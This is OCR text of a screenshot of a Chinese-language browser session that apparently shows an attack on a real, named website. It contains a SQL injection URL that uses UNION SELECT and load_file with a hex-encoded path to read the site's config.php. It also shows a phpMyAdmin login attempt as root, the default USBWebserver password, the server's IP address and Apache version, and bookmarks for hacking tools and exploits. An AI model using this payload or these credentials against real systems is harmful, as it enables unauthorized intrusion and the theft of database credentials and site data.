 Firefox 文件 编辑 查看 历史 书签 工具 窗口 帮助 00:09:13 美国 100% 7月23日 周四 上午11:48:55
phpMyAdmin
www.lrjj.cn/phpmyadmin/index.php?tok php 百度 <⌘K>
漏洞银行 | BUGBANK
运维 CTF 安全构架学习 md5在线查询破解,... SEO综合查询 - 站... 站长工具-站长查询... Solidot: 奇客的资... 编程学习 广告联盟 Linux Hack Tools 0day&EXP Hack Game相关
INT SQL XSS Encryption Encoding Other
Load URL
http://www.lrjj.cn/content.php?id=2 UNION SELECT 1,2,3,load_file(0x443A5C417070536572765C7777775C696E636C756465735C636F6E6669672E706870),5,6,7--
Split URL
Execute
Enable Post data Enable Referrer
phpMyAdmin
site:lrjj.cn warning - Go...
phpMyAdmin
欢迎使用 phpMyAdmin
#1045 无法登录 MySQL 服务器
Language
中文 - Chinese simplified
登录
用户名：
root
密码：
执行
Default USBWebserver settings
用户名：
root
usbw
漏洞银行
BUGBANK.CN
完成 58.215.142.231 Apache/2.2.4 (... Apache/2.2.4 IP 地址 Apache/2.2.4